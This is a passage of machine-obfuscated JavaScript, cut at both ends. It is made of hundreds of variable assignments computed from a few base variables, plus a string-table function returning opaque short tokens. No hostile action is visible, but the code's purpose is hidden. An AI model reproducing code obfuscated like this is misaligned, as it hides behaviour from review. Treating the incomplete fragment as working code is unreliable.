0*LG+J0*LG*LG+LG*LG*LG,mB=SL+EC*LG+SL*LG*LG+LG*LG*LG,DE=Kf+LG+LG*LG,Nt=wA+Sp*LG+lL*LG*LG+LG*LG*LG,rK=Kf+EC*LG+KA*LG*LG+LG*LG*LG,Uj=j0+KA*LG+J0*LG*LG,Zg=SL+SL*LG+j0*LG*LG,AT=KA+LG+EC*LG*LG,Th=EC+KA*LG+EC*LG*LG+LG*LG*LG,Vz=KA+LG+SL*LG*LG+LG*LG*LG,TW=pp+LG+SL*LG*LG+LG*LG*LG,UB=j0+Sp*LG+Sp*LG*LG+LG*LG*LG,Sf=Sp+EC*LG+Sp*LG*LG+LG*LG*LG,zU=KA+j0*LG+Sp*LG*LG+LG*LG*LG,rZ=SL+wA*LG+SL*LG*LG+LG*LG*LG,pK=lL+SL*LG+j0*LG*LG+LG*LG*LG,NL=Kf+J0*LG+j0*LG*LG,LR=J0+EC*LG+j0*LG*LG,QD=SL+Sp*LG+J0*LG*LG,DM=SL+lL*LG+wA*LG*LG+LG*LG*LG,CV=SL+Kf*LG+j0*LG*LG+EC*LG*LG*LG+EC*LG*LG*LG*LG,Ih=pp+Sp*LG+SL*LG*LG+LG*LG*LG,F1=EC+EC*LG+KA*LG*LG+LG*LG*LG,jU=lL+Kf*LG+EC*LG*LG,zp=lL+EC*LG+EC*LG*LG,Jj=lL+wA*LG+wA*LG*LG+LG*LG*LG,RQ=SL+SL*LG+SL*LG*LG+LG*LG*LG,SE=wA+SL*LG+j0*LG*LG,RG=wA+J0*LG+j0*LG*LG,E=Kf+j0*LG+SL*LG*LG,FL=KA+j0*LG+j0*LG*LG+LG*LG*LG,VB=Sp+Kf*LG+lL*LG*LG+LG*LG*LG,ZU=j0+EC*LG+LG*LG,jD=KA+Sp*LG+wA*LG*LG,Gq=J0+KA*LG+wA*LG*LG+LG*LG*LG,Of=SL+SL*LG,vK=wA+Sp*LG+J0*LG*LG+LG*LG*LG,qz=Kf+j0*LG+KA*LG*LG+LG*LG*LG,rQ=Sp+SL*LG+EC*LG*LG+LG*LG*LG,KB=J0+lL*LG+SL*LG*LG+LG*LG*LG,DX=SL+wA*LG+wA*LG*LG+LG*LG*LG,GB=J0+LG+EC*LG*LG+LG*LG*LG,KE=Kf+J0*LG+SL*LG*LG,jE=Kf+j0*LG,QB=wA+wA*LG+Sp*LG*LG+LG*LG*LG,XL=KA+KA*LG+J0*LG*LG,Fn=wA+EC*LG+KA*LG*LG+LG*LG*LG,kC=EC+wA*LG+EC*LG*LG+EC*LG*LG*LG+SL*LG*LG*LG*LG,Wf=wA+Kf*LG+KA*LG*LG,KI=Sp+LG+EC*LG*LG+LG*LG*LG,bh=j0+J0*LG+EC*LG*LG+LG*LG*LG,hB=SL+wA*LG+KA*LG*LG+LG*LG*LG,vM=lL+lL*LG+EC*LG*LG+LG*LG*LG,nE=KA+lL*LG+lL*LG*LG+LG*LG*LG,Zc=KA+KA*LG+j0*LG*LG+LG*LG*LG,FC=EC+Sp*LG+LG*LG+LG*LG*LG,jf=pp+lL*LG+LG*LG,Sn=pp+lL*LG+j0*LG*LG+LG*LG*LG,ZI=pp+lL*LG+LG*LG+LG*LG*LG,zn=lL+EC*LG+j0*LG*LG+LG*LG*LG,UD=SL+J0*LG+KA*LG*LG,Oz=Sp+SL*LG+LG*LG+LG*LG*LG,rL=KA+EC*LG+wA*LG*LG,Tb=SL+Kf*LG+LG*LG+LG*LG*LG,Pj=pp+KA*LG+j0*LG*LG,Nf=Kf+Sp*LG+wA*LG*LG,th=j0+Kf*LG+LG*LG+LG*LG*LG,qf=pp+J0*LG+LG*LG,BM=j0+lL*LG+lL*LG*LG+LG*LG*LG,Jt=EC+Sp*LG+j0*LG*LG+LG*LG*LG,Af=KA+Sp*LG+Sp*LG*LG+LG*LG*LG,E1=EC+wA*LG+lL*LG*LG+LG*LG*LG,kn=j0+wA*LG+LG*LG+LG*LG*LG,gb=J0+Sp*LG+LG*LG+LG*LG*LG,hU=j0+wA*LG+J0*LG*LG,zg=j0+SL*LG,jm=lL+j0*LG+Sp*LG*LG+LG*LG*LG,Hg=pp+Sp*LG+EC*LG*LG+LG*LG*LG,tB=SL+wA*LG+LG*LG+LG*LG*LG,IE=KA+SL*LG+SL*LG*LG,OM=wA+j0*LG+LG*LG+LG*LG*LG,nB=Sp+SL*LG+wA*LG*LG+LG*LG*LG,U1=Kf+J0*LG+KA*LG*LG+LG*LG*LG,zE=Sp+KA*LG,Uq=EC+EC*LG+LG*LG+LG*LG*LG,KK=Sp+LG+j0*LG*LG+LG*LG*LG,kB=EC+Kf*LG+KA*LG*LG+LG*LG*LG,jl=j0+KA*LG+EC*LG*LG+LG*LG*LG,lC=SL+EC*LG+LG*LG,Xq=J0+J0*LG+SL*LG*LG+LG*LG*LG,Sm=wA+wA*LG+LG*LG+LG*LG*LG,jF=lL+SL*LG+Sp*LG*LG+LG*LG*LG,qD=j0+LG+EC*LG*LG+LG*LG*LG,HT=EC+EC*LG,R0=lL+Sp*LG+J0*LG*LG,PC=wA+j0*LG+j0*LG*LG,np=EC+KA*LG+LG*LG,N1=wA+LG+LG*LG+LG*LG*LG,qU=pp+j0*LG+LG*LG,nc=Kf+J0*LG+j0*LG*LG+LG*LG*LG,Jp=Kf+J0*LG+LG*LG,In=pp+J0*LG+LG*LG+LG*LG*LG,Kv=SL+Sp*LG+wA*LG*LG,dL=SL+SL*LG+wA*LG*LG,J1=KA+J0*LG+J0*LG*LG+LG*LG*LG,Kp=wA+KA*LG+LG*LG,HG=j0+j0*LG+LG*LG+LG*LG*LG,Pc=pp+SL*LG+KA*LG*LG+LG*LG*LG,cX=J0+J0*LG+Kf*LG*LG+LG*LG*LG,V1=SL+LG+SL*LG*LG+LG*LG*LG,GV=J0+j0*LG+J0*LG*LG,n1=Sp+Sp*LG+KA*LG*LG+LG*LG*LG,xh=Sp+j0*LG+wA*LG*LG+LG*LG*LG,T0=EC+wA*LG+wA*LG*LG,rB=pp+Kf*LG+KA*LG*LG+LG*LG*LG,jj=pp+KA*LG+J0*LG*LG,xf=pp+j0*LG+SL*LG*LG+LG*LG*LG,wV=j0+SL*LG+LG*LG,ft=KA+J0*LG+SL*LG*LG+LG*LG*LG,gj=j0+KA*LG+wA*LG*LG,dU=pp+KA*LG+KA*LG*LG,n0=Kf+SL*LG+SL*LG*LG,wq=KA+EC*LG+EC*LG*LG+LG*LG*LG,Pl=SL+LG+j0*LG*LG+LG*LG*LG,Lm=pp+J0*LG+lL*LG*LG+LG*LG*LG,FD=KA+SL*LG+LG*LG,Jq=lL+j0*LG+j0*LG*LG+LG*LG*LG,MX=pp+lL*LG+EC*LG*LG+LG*LG*LG,mn=EC+SL*LG+j0*LG*LG+LG*LG*LG,EK=Kf+Kf*LG+EC*LG*LG+LG*LG*LG,kR=SL+Sp*LG+KA*LG*LG+LG*LG*LG,ZQ=EC+wA*LG+LG*LG+LG*LG*LG,jW=SL+SL*LG+j0*LG*LG+LG*LG*LG,w=pp+J0*LG,KQ=EC+wA*LG+wA*LG*LG+LG*LG*LG,nV=wA+EC*LG+LG*LG,Dh=pp+wA*LG+SL*LG*LG+LG*LG*LG,RI=wA+Kf*LG+wA*LG*LG+LG*LG*LG,LA=EC+EC*LG+SL*LG*LG,dj=Kf+KA*LG+wA*LG*LG,sn=KA+Kf*LG+j0*LG*LG+LG*LG*LG,nI=lL+Sp*LG+LG*LG+LG*LG*LG,Yz=pp+EC*LG+SL*LG*LG+LG*LG*LG,LW=pp+Kf*LG+J0*LG*LG+LG*LG*LG,xM=lL+j0*LG+EC*LG*LG+LG*LG*LG,Ob=EC+Sp*LG+J0*LG*LG+LG*LG*LG,Ip=wA+EC*LG,JX=SL+Sp*LG+lL*LG*LG+LG*LG*LG,fF=Kf+Sp*LG+J0*LG*LG+LG*LG*LG,B0=SL+j0*LG+EC*LG*LG,Vg=lL+j0*LG+LG*LG,nt=EC+j0*LG+wA*LG*LG+LG*LG*LG,zW=j0+wA*LG+wA*LG*LG+LG*LG*LG,dz=SL+wA*LG+J0*LG*LG+LG*LG*LG,Ht=wA+KA*LG+KA*LG*LG+LG*LG*LG,KG=wA+Sp*LG+SL*LG*LG,Zz=EC+lL*LG+j0*LG*LG+LG*LG*LG,YC=EC+SL*LG+j0*LG*LG,nU=Kf+LG+wA*LG*LG,IM=EC+J0*LG+LG*LG+LG*LG*LG,IW=lL+EC*LG+J0*LG*LG+LG*LG*LG,Q=Sp+EC*LG+KA*LG*LG,mp=Kf+Kf*LG+wA*LG*LG,SU=SL+wA*LG+SL*LG*LG,Jn=j0+J0*LG+KA*LG*LG+LG*LG*LG,kU=Sp+LG+LG*LG+LG*LG*LG,bA=j0+LG+j0*LG*LG,HU=wA+J0*LG+J0*LG*LG,Jz=Kf+SL*LG+SL*LG*LG+LG*LG*LG,wX=j0+KA*LG+j0*LG*LG+LG*LG*LG,pz=lL+EC*LG+Sp*LG*LG+LG*LG*LG,Nq=J0+Kf*LG+EC*LG*LG+LG*LG*LG,l1=pp+SL*LG+wA*LG*LG+LG*LG*LG,YM=Kf+Sp*LG+j0*LG*LG+LG*LG*LG,dW=KA+j0*LG+LG*LG+LG*LG*LG,pG=EC+SL*LG+wA*LG*LG,TA=EC+KA*LG+SL*LG*LG+LG*LG*LG,Mm=lL+wA*LG+EC*LG*LG+LG*LG*LG,bb=wA+Sp*LG+EC*LG*LG+LG*LG*LG,Xc=SL+LG+LG*LG+LG*LG*LG,L=EC+wA*LG,LI=Kf+EC*LG+lL*LG*LG+LG*LG*LG,Uf=pp+SL*LG+Sp*LG*LG+LG*LG*LG,bK=j0+Sp*LG+KA*LG*LG+LG*LG*LG,PG=pp+EC*LG+KA*LG*LG,lm=Sp+EC*LG+j0*LG*LG+LG*LG*LG,zM=EC+lL*LG+wA*LG*LG+LG*LG*LG,lM=EC+j0*LG+j0*LG*LG+LG*LG*LG,tv=pp+j0*LG+j0*LG*LG,lQ=j0+wA*LG+EC*LG*LG+LG*LG*LG,vR=Sp+j0*LG+J0*LG*LG,Wn=J0+Sp*LG+Sp*LG*LG+LG*LG*LG,sM=pp+KA*LG+EC*LG*LG+LG*LG*LG,ER=Sp+lL*LG,jB=wA+j0*LG+wA*LG*LG+LG*LG*LG,Kb=wA+LG+J0*LG*LG+LG*LG*LG,Um=Sp+J0*LG+J0*LG*LG+LG*LG*LG,SF=Sp+J0*LG+EC*LG*LG+LG*LG*LG,AL=J0+j0*LG+KA*LG*LG,It=lL+EC*LG+EC*LG*LG+LG*LG*LG,Cn=KA+J0*LG+wA*LG*LG+LG*LG*LG,wv=SL+KA*LG+wA*LG*LG+LG*LG*LG,tF=SL+j0*LG+J0*LG*LG+LG*LG*LG,BI=pp+Kf*LG+j0*LG*LG+LG*LG*LG,AD=j0+wA*LG+wA*LG*LG,gX=EC+Sp*LG+Sp*LG*LG+LG*LG*LG,SG=J0+Sp*LG+lL*LG*LG+LG*LG*LG,bp=SL+KA*LG+EC*LG*LG,VM=pp+Kf*LG+wA*LG*LG+LG*LG*LG,MI=J0+j0*LG+J0*LG*LG+LG*LG*LG,NM=lL+wA*LG+SL*LG*LG+LG*LG*LG,Mc=J0+SL*LG+J0*LG*LG+LG*LG*LG,Fh=pp+LG+lL*LG*LG+LG*LG*LG,zh=Sp+Sp*LG+wA*LG*LG+LG*LG*LG,sF=SL+Sp*LG+Sp*LG*LG+LG*LG*LG,Ah=lL+lL*LG+KA*LG*LG+LG*LG*LG,xI=Sp+lL*LG+Sp*LG*LG+LG*LG*LG,Rz=wA+EC*LG+j0*LG*LG+LG*LG*LG,V0=SL+wA*LG+LG*LG,NG=Kf+j0*LG+KA*LG*LG,lg=wA+Sp*LG+EC*LG*LG,vI=KA+j0*LG+KA*LG*LG+LG*LG*LG,CC=KA+lL*LG+LG*LG,zV=wA+wA*LG+KA*LG*LG,vZ=lL+EC*LG+LG*LG,ZZ=j0+j0*LG+SL*LG*LG+LG*LG*LG,YG=j0+J0*LG,LK=Sp+Sp*LG+LG*LG+LG*LG*LG,vj=KA+j0*LG,st=wA+KA*LG+EC*LG*LG+LG*LG*LG,Vf=lL+KA*LG+EC*LG*LG,wp=j0+EC*LG,xg=wA+j0*LG+EC*LG*LG,pb=Sp+Kf*LG+j0*LG*LG+LG*LG*LG,rt=Sp+wA*LG+j0*LG*LG+LG*LG*LG,IB=j0+Kf*LG+Sp*LG*LG+LG*LG*LG,UF=wA+J0*LG+j0*LG*LG+LG*LG*LG,DD=pp+EC*LG+j0*LG*LG,YV=Kf+KA*LG+SL*LG*LG,NW=pp+lL*LG+SL*LG*LG+LG*LG*LG,DT=wA+j0*LG+KA*LG*LG,Bc=Kf+KA*LG+SL*LG*LG+LG*LG*LG,sQ=j0+Sp*LG+wA*LG*LG+LG*LG*LG,tM=pp+J0*LG+SL*LG*LG+LG*LG*LG,Ul=KA+lL*LG+j0*LG*LG+LG*LG*LG,mI=J0+j0*LG+j0*LG*LG+LG*LG*LG,mh=Kf+Kf*LG+wA*LG*LG+LG*LG*LG,R1=pp+Sp*LG+j0*LG*LG+LG*LG*LG,hL=Sp+wA*LG+SL*LG*LG+LG*LG*LG,XI=Kf+J0*LG+SL*LG*LG+LG*LG*LG,gp=lL+KA*LG+KA*LG*LG,cp=KA+EC*LG+Sp*LG*LG+LG*LG*LG,fK=J0+EC*LG+LG*LG+LG*LG*LG,mt=SL+KA*LG+KA*LG*LG+LG*LG*LG,Xb=Kf+SL*LG+wA*LG*LG+LG*LG*LG,xQ=Sp+j0*LG+j0*LG*LG+LG*LG*LG,Mv=SL+J0*LG+SL*LG*LG,OF=j0+J0*LG+j0*LG*LG+LG*LG*LG,OX=wA+Sp*LG+wA*LG*LG+LG*LG*LG,RZ=KA+wA*LG+LG*LG,fG=lL+EC*LG,HR=Kf+LG+J0*LG*LG,sf=j0+Sp*LG+wA*LG*LG,q0=SL+Kf*LG+EC*LG*LG+LG*LG*LG,hD=SL+j0*LG+wA*LG*LG+LG*LG*LG,Yc=Sp+LG+Sp*LG*LG+LG*LG*LG,XU=J0+EC*LG+wA*LG*LG,LE=EC+SL*LG+LG*LG,LL=lL+EC*LG+j0*LG*LG,vl=EC+KA*LG+j0*LG*LG+LG*LG*LG,jZ=SL+J0*LG,hK=Kf+lL*LG+LG*LG+LG*LG*LG,dv=pp+LG,ql=KA+wA*LG+SL*LG*LG+LG*LG*LG,mG=pp+j0*LG+wA*LG*LG+LG*LG*LG,YI=SL+J0*LG+Sp*LG*LG+LG*LG*LG,UC=wA+EC*LG+KA*LG*LG,CG=lL+J0*LG+EC*LG*LG,U=j0+SL*LG+EC*LG*LG,bL=Sp+SL*LG,nR=Sp+EC*LG+LG*LG,lG=SL+EC*LG,tl=Kf+SL*LG+KA*LG*LG+LG*LG*LG,lX=j0+J0*LG+SL*LG*LG+LG*LG*LG,BE=KA+LG+SL*LG*LG,W1=SL+SL*LG+J0*LG*LG+LG*LG*LG,OC=J0+Kf*LG,pT=lL+wA*LG,bX=j0+j0*LG+EC*LG*LG+LG*LG*LG,WC=EC+lL*LG,sL=J0+LG+j0*LG*LG,AF=EC+KA*LG+LG*LG+LG*LG*LG,Il=j0+SL*LG+J0*LG*LG+LG*LG*LG,vG=J0+Sp*LG+EC*LG*LG,NQ=J0+Sp*LG+J0*LG*LG+LG*LG*LG,BQ=SL+lL*LG+lL*LG*LG+LG*LG*LG,JF=lL+J0*LG+EC*LG*LG+LG*LG*LG,nZ=SL+wA*LG+EC*LG*LG+EC*LG*LG*LG+SL*LG*LG*LG*LG,hg=KA+wA*LG,OD=Sp+EC*LG+j0*LG*LG,xn=EC+Sp*LG+wA*LG*LG+LG*LG*LG,ZL=EC+wA*LG+KA*LG*LG,mF=Kf+SL*LG+EC*LG*LG+LG*LG*LG,Rm=J0+KA*LG+j0*LG*LG+LG*LG*LG,jv=Kf+KA*LG+LG*LG,r1=pp+SL*LG+EC*LG*LG+LG*LG*LG,Dv=SL+j0*LG+Sp*LG*LG+LG*LG*LG,Fl=Sp+EC*LG+EC*LG*LG+LG*LG*LG,cQ=J0+KA*LG+EC*LG*LG+LG*LG*LG,dT=J0+J0*LG+Sp*LG*LG+LG*LG*LG,Z=SL+LG+j0*LG*LG,ZK=lL+j0*LG+wA*LG*LG+LG*LG*LG,Kl=J0+KA*LG+LG*LG+LG*LG*LG,Wh=Sp+SL*LG+j0*LG*LG+LG*LG*LG,fq=Sp+Sp*LG+j0*LG*LG+LG*LG*LG,BW=KA+LG+j0*LG*LG+LG*LG*LG,dD=Sp+Kf*LG+EC*LG*LG,Kn=wA+LG+KA*LG*LG+LG*LG*LG,BZ=Sp+wA*LG+KA*LG*LG,P=J0+EC*LG+Sp*LG*LG+LG*LG*LG,YD=Kf+LG+KA*LG*LG,dg=Kf+EC*LG+j0*LG*LG,ng=j0+LG+SL*LG*LG,qv=j0+KA*LG+KA*LG*LG,bq=j0+wA*LG+SL*LG*LG+LG*LG*LG,kG=j0+LG,qq=Kf+KA*LG+lL*LG*LG+LG*LG*LG,Oh=EC+Kf*LG+J0*LG*LG+LG*LG*LG,Nj=lL+KA*LG+lL*LG*LG+LG*LG*LG,NR=pp+KA*LG,W0=EC+Kf*LG+LG*LG,T=KA+wA*LG+EC*LG*LG,sT=wA+J0*LG+EC*LG*LG+LG*LG*LG,dQ=j0+J0*LG+LG*LG+LG*LG*LG,qQ=SL+LG+wA*LG*LG+LG*LG*LG,T1=Kf+j0*LG+EC*LG*LG+LG*LG*LG,zT=j0+lL*LG+J0*LG*LG,kL=Sp+EC*LG,tW=pp+SL*LG+J0*LG*LG+LG*LG*LG,S1=j0+SL*LG+j0*LG*LG+LG*LG*LG,Fm=lL+SL*LG+SL*LG*LG+LG*LG*LG,wF=KA+Kf*LG+wA*LG*LG+LG*LG*LG,KV=wA+J0*LG+SL*LG*LG,Qb=J0+J0*LG+LG*LG+LG*LG*LG,Lc=lL+wA*LG+KA*LG*LG+LG*LG*LG,VZ=j0+KA*LG,YA=J0+wA*LG+wA*LG*LG+LG*LG*LG,WM=lL+lL*LG+SL*LG*LG+LG*LG*LG,hQ=lL+Sp*LG+Sp*LG*LG+LG*LG*LG,Rb=Kf+j0*LG+j0*LG*LG+LG*LG*LG,TZ=wA+wA*LG+j0*LG*LG,GI=KA+wA*LG+KA*LG*LG+LG*LG*LG,wM=pp+LG+wA*LG*LG+LG*LG*LG,wn=j0+Kf*LG+EC*LG*LG+LG*LG*LG,tq=wA+J0*LG+LG*LG+LG*LG*LG,kj=EC+KA*LG,Np=Sp+lL*LG+LG*LG,AX=Sp+j0*LG+EC*LG*LG+LG*LG*LG,wm=Sp+J0*LG+j0*LG*LG+LG*LG*LG,lf=Kf+KA*LG+j0*LG*LG+LG*LG*LG,lK=wA+J0*LG+Sp*LG*LG+LG*LG*LG,An=SL+Sp*LG+Kf*LG*LG+LG*LG*LG,IU=J0+lL*LG+EC*LG*LG+LG*LG*LG,Uc=SL+j0*LG+KA*LG*LG+LG*LG*LG,fA=KA+EC*LG+EC*LG*LG,dF=wA+lL*LG+EC*LG*LG+LG*LG*LG,bB=SL+SL*LG+wA*LG*LG+LG*LG*LG,Bl=J0+J0*LG+KA*LG*LG+LG*LG*LG,Ut=wA+wA*LG+wA*LG*LG+LG*LG*LG,Rl=wA+KA*LG+J0*LG*LG+LG*LG*LG,MF=KA+SL*LG+SL*LG*LG+LG*LG*LG,rG=j0+SL*LG+EC*LG*LG+LG*LG*LG,ct=KA+wA*LG+J0*LG*LG+LG*LG*LG,Wz=EC+KA*LG+wA*LG*LG+LG*LG*LG,PB=Sp+KA*LG+KA*LG*LG+LG*LG*LG,pW=lL+LG+LG*LG+LG*LG*LG,zC=SL+EC*LG+KA*LG*LG,jL=lL+j0*LG,PZ=pp+LG+EC*LG*LG,FR=J0+Sp*LG+SL*LG*LG,SQ=KA+EC*LG+KA*LG*LG+LG*LG*LG,mZ=J0+SL*LG+SL*LG*LG,Z1=wA+EC*LG+lL*LG*LG+LG*LG*LG,Hl=EC+LG+KA*LG*LG+LG*LG*LG,Cj=J0+Sp*LG+LG*LG,hA=KA+LG+KA*LG*LG+LG*LG*LG,hT=pp+Sp*LG+EC*LG*LG,nW=KA+LG+wA*LG*LG+LG*LG*LG,HI=lL+EC*LG+LG*LG+LG*LG*LG,kI=j0+J0*LG+lL*LG*LG+LG*LG*LG,TI=j0+KA*LG+wA*LG*LG+LG*LG*LG,H0=wA+LG+j0*LG*LG,YR=j0+Sp*LG+EC*LG*LG,qT=pp+Kf*LG+SL*LG*LG+LG*LG*LG,wg=wA+KA*LG+j0*LG*LG,nf=lL+KA*LG+J0*LG*LG,Xh=KA+Kf*LG+Sp*LG*LG+LG*LG*LG,Ec=EC+LG+Sp*LG*LG+LG*LG*LG,gK=KA+Sp*LG+Kf*LG*LG+LG*LG*LG,Pz=lL+Kf*LG+J0*LG*LG+LG*LG*LG,NA=KA+Kf*LG+j0*LG*LG,Wg=j0+KA*LG+SL*LG*LG+LG*LG*LG,sl=wA+SL*LG+j0*LG*LG+LG*LG*LG,Bh=Kf+j0*LG+wA*LG*LG+LG*LG*LG,zI=pp+j0*LG+J0*LG*LG+LG*LG*LG,GR=j0+j0*LG,Yn=SL+EC*LG+EC*LG*LG+LG*LG*LG,GK=pp+wA*LG+KA*LG*LG+LG*LG*LG,dG=EC+LG+LG*LG,Tc=Kf+j0*LG+LG*LG+LG*LG*LG,wE=J0+LG,vQ=EC+EC*LG+j0*LG*LG+LG*LG*LG,pB=j0+LG+wA*LG*LG+LG*LG*LG,dn=SL+J0*LG+SL*LG*LG+LG*LG*LG,nK=Kf+J0*LG+LG*LG+LG*LG*LG,Fj=J0+EC*LG+EC*LG*LG,Df=Sp+LG+lL*LG*LG+LG*LG*LG,vm=j0+Sp*LG+j0*LG*LG+LG*LG*LG,sR=pp+SL*LG+KA*LG*LG,Lb=KA+J0*LG+KA*LG*LG+LG*LG*LG,TG=lL+SL*LG+J0*LG*LG,MG=wA+Sp*LG+KA*LG*LG+LG*LG*LG,fB=pp+wA*LG+EC*LG*LG+LG*LG*LG,xz=j0+SL*LG+SL*LG*LG+LG*LG*LG,Jb=j0+lL*LG+j0*LG*LG+LG*LG*LG,UE=lL+wA*LG+LG*LG,LV=Sp+LG+wA*LG*LG,fz=KA+SL*LG+LG*LG+LG*LG*LG,xc=KA+wA*LG+wA*LG*LG+LG*LG*LG,XX=J0+KA*LG+J0*LG*LG+LG*LG*LG,NE=J0+J0*LG+SL*LG*LG,Dz=j0+SL*LG+KA*LG*LG+LG*LG*LG,dZ=Kf+Sp*LG+KA*LG*LG,KW=Kf+j0*LG+J0*LG*LG+LG*LG*LG,Kh=SL+LG+KA*LG*LG+LG*LG*LG,g1=KA+J0*LG+LG*LG+LG*LG*LG,II=EC+EC*LG+wA*LG*LG+LG*LG*LG,gR=j0+EC*LG+j0*LG*LG,JV=J0+lL*LG+LG*LG,tC=pp+wA*LG+KA*LG*LG,qV=J0+LG+KA*LG*LG,Mq=EC+j0*LG+EC*LG*LG+LG*LG*LG,zX=pp+J0*LG+KA*LG*LG+LG*LG*LG,Jh=KA+Sp*LG+SL*LG*LG+LG*LG*LG,Pf=lL+lL*LG+j0*LG*LG,SW=Kf+Sp*LG+SL*LG*LG+LG*LG*LG,SZ=wA+j0*LG,Hb=lL+Sp*LG+EC*LG*LG+LG*LG*LG,dB=lL+SL*LG+EC*LG*LG+LG*LG*LG,Vl=SL+lL*LG+J0*LG*LG+LG*LG*LG,UX=Kf+EC*LG+EC*LG*LG+LG*LG*LG,vn=Kf+KA*LG+EC*LG*LG+LG*LG*LG,pQ=J0+wA*LG+lL*LG*LG+LG*LG*LG,DC=pp+j0*LG+J0*LG*LG,mM=J0+wA*LG+KA*LG*LG+LG*LG*LG,FQ=wA+lL*LG+Sp*LG*LG+LG*LG*LG,CR=wA+SL*LG,wl=EC+wA*LG+EC*LG*LG+LG*LG*LG,Yg=Kf+SL*LG+wA*LG*LG,MA=KA+Sp*LG+KA*LG*LG,IF=Kf+j0*LG+Kf*LG*LG+LG*LG*LG,bF=pp+Kf*LG+lL*LG*LG+LG*LG*LG,B1=KA+KA*LG+SL*LG*LG+LG*LG*LG,OL=J0+Kf*LG+LG*LG,Rf=lL+Kf*LG+wA*LG*LG,KT=Kf+Sp*LG+KA*LG*LG+LG*LG*LG,vF=pp+j0*LG+LG*LG+LG*LG*LG,VF=KA+J0*LG+Sp*LG*LG+LG*LG*LG,FU=J0+J0*LG+KA*LG*LG,tm=KA+EC*LG+J0*LG*LG+LG*LG*LG,wb=J0+Sp*LG+wA*LG*LG+LG*LG*LG,rb=SL+J0*LG+LG*LG+LG*LG*LG,XK=J0+j0*LG+KA*LG*LG+LG*LG*LG,XW=lL+KA*LG+wA*LG*LG+LG*LG*LG,Yl=Sp+EC*LG+J0*LG*LG+LG*LG*LG,VX=EC+wA*LG+j0*LG*LG+LG*LG*LG,jn=SL+SL*LG+Sp*LG*LG+LG*LG*LG,dE=wA+lL*LG,nl=EC+LG+j0*LG*LG+LG*LG*LG,Rt=KA+lL*LG+Sp*LG*LG+LG*LG*LG,AZ=SL+J0*LG+EC*LG*LG+LG*LG*LG,fL=KA+Kf*LG+SL*LG*LG,MK=SL+KA*LG+Sp*LG*LG+LG*LG*LG,zb=j0+J0*LG+Sp*LG*LG+LG*LG*LG,N0=j0+J0*LG+LG*LG,Ym=J0+SL*LG+wA*LG*LG+LG*LG*LG,wC=j0+EC*LG+EC*LG*LG,RD=lL+LG+j0*LG*LG,PU=Kf+J0*LG,C=EC+Kf*LG+SL*LG*LG+LG*LG*LG,sz=EC+Kf*LG+j0*LG*LG+LG*LG*LG,Em=KA+Kf*LG+EC*LG*LG+LG*LG*LG,PL=Sp+J0*LG+wA*LG*LG+LG*LG*LG,tK=SL+wA*LG+j0*LG*LG+LG*LG*LG,Ig=KA+Kf*LG+LG*LG,VW=lL+LG+Sp*LG*LG+LG*LG*LG,XV=EC+Kf*LG+EC*LG*LG,I=Sp+lL*LG+j0*LG*LG,Et=J0+wA*LG+SL*LG*LG+LG*LG*LG,Dg=wA+wA*LG+EC*LG*LG,CE=KA+J0*LG+j0*LG*LG,tU=j0+lL*LG+wA*LG*LG,wL=KA+KA*LG,hZ=Sp+j0*LG+wA*LG*LG+SL*LG*LG*LG+EC*LG*LG*LG*LG,kl=EC+Kf*LG+LG*LG+LG*LG*LG,sA=pp+J0*LG+EC*LG*LG,Zl=Sp+wA*LG+KA*LG*LG+LG*LG*LG,vb=EC+Kf*LG+lL*LG*LG+LG*LG*LG,lq=wA+J0*LG+KA*LG*LG+LG*LG*LG,bm=wA+LG+j0*LG*LG+LG*LG*LG,jz=lL+KA*LG+SL*LG*LG+LG*LG*LG,fW=SL+Kf*LG+j0*LG*LG+LG*LG*LG,MB=KA+wA*LG+j0*LG*LG+LG*LG*LG,JB=j0+KA*LG+LG*LG+LG*LG*LG,sW=Kf+SL*LG+Sp*LG*LG+LG*LG*LG,jV=lL+LG+EC*LG*LG,Yb=Sp+Sp*LG+Kf*LG*LG+LG*LG*LG,LQ=KA+SL*LG+Sp*LG*LG+LG*LG*LG,qK=pp+J0*LG+J0*LG*LG+LG*LG*LG,LF=KA+KA*LG+lL*LG*LG+LG*LG*LG,mQ=lL+LG+wA*LG*LG+LG*LG*LG,YX=J0+Kf*LG+wA*LG*LG+LG*LG*LG,Gb=wA+wA*LG+Kf*LG*LG+LG*LG*LG,TD=Kf+wA*LG+KA*LG*LG+LG*LG*LG,H=Sp+J0*LG,HV=Sp+Kf*LG,EM=Kf+EC*LG+LG*LG+LG*LG*LG,nC=lL+J0*LG+LG*LG,Hm=pp+EC*LG+J0*LG*LG+LG*LG*LG,FZ=Sp+wA*LG+LG*LG+LG*LG*LG,Sc=SL+EC*LG+j0*LG*LG+LG*LG*LG,kE=J0+lL*LG+EC*LG*LG,IG=wA+j0*LG+Sp*LG*LG+LG*LG*LG,BF=Kf+LG+Sp*LG*LG+LG*LG*LG,Yj=j0+SL*LG+j0*LG*LG,Dc=EC+EC*LG+Sp*LG*LG+LG*LG*LG,Ez=KA+SL*LG+KA*LG*LG+LG*LG*LG,bG=wA+Kf*LG+SL*LG*LG,GU=Kf+j0*LG+j0*LG*LG,jg=wA+SL*LG+KA*LG*LG+LG*LG*LG,Ev=pp+EC*LG,Cm=Kf+LG+j0*LG*LG+LG*LG*LG,PQ=EC+j0*LG+KA*LG*LG+LG*LG*LG,IZ=J0+J0*LG+wA*LG*LG,r0=SL+LG,gC=EC+lL*LG+LG*LG+LG*LG*LG;}var TN;var pjG;var JEG;var BA;var WS;var KGG;var vz;function vN(fvL){return fZG()[fvL];}function fZG(){var OcL=['Qj','nT','w0','QE','WV','zR','Nv','Kj','RA','fR','MC','tV','CL','HE','K0','lU','HC','CU','fV','cg','Tf','BL','ZV','GE','bT','hC','Ug','bv','tD','XC','EZ','PD','WR','UA','lR','VR','tL','FT','xZ','JA','ET','Z0','ZC','qC','U0','Ng','ff','pE','R','vg','Mp','Xj','Hj','ML','hv','gT','Gj','rp','JC','fj','Gp','kV','cT','Jf','rD','zZ','rf','cU','G','XE','YT','NV','kD','XT','rT','Rp','RV','RT','ZD','qR','vA','QA','EA','gV','tf','OT','KD','gZ','VC','Ij','Dj','UT','SR','HD','GL','Rv','VG','cf','gE','zf','NC','Ag','bZ','xR','Rj','mg','OA','vp','Yv','WL','vE','qG','IT','IR','xA','dR','Dp','nG','zA','Wp','fD','NZ','rE','TC','EV','Gg','pD','Wv','bR','AU','RL','GG','KU','Hv','qp','mV','hj','Vj','jp','cV','Bj','GZ','Q0','Up','tG','LT','tR','rg','BR','rV','jC','UG','VL','LC','Cg','MU','nv','kZ','JL','QC','Tj','qL'];fZG=function(){return OcL;};return 